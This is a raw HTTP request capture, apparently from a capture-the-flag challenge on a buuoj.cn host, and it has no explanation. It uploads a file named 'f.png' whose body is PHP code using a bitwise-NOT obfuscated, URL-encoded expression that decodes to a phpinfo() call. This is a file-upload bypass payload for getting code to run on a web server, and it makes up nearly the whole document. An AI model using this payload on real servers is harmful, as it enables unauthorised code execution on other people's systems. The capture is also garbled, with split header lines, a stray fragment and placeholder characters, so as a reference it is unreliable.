 POST /index.php?act=upload HTTP/1.1
Host: 8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
Content-Type: multipart/form-data;
boundary=---------------------------81811060438127458207​18227044
Content-Length: 347
Origin: http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn
Connection: close
Referer:
http://8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn/index.php
oad
Upgrade-Insecure-Requests: 1
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="file"; filename="f.png"
Content-Type: image/png
<?php%0a%28%7e%8f%97%8f%96%91%99%90%29%28%29%3b
-----------------------------8181106043812745820718227044
Content-Disposition: form-data; name="submit"
□□□
-----------------------------8181106043812745820718227044--